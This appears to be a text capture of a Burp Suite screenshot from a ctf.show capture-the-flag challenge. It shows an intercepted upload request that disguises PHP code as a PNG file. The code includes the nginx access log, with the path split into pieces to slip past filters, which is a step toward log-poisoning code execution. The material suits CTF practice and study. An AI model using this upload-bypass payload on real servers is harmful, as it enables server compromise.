 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://c9c038ee-... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:03:1... HTTP → 请求 POST http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload.php
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
3 Content-Length: 229
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrDl4oUnotZGLIM4e
8 Origin: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
9 Referer: http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryrDl4oUnotZGLIM4e
15 Content-Disposition: form-data; name="file"; filename="mixbp.png"
16 Content-Type: image/png
17
18 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
19
20 ------WebKitFormBoundaryrDl4oUnotZGLIM4e--
21
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
Inspector
说明
Event log (12) All issues (9) 内存: 181.1MB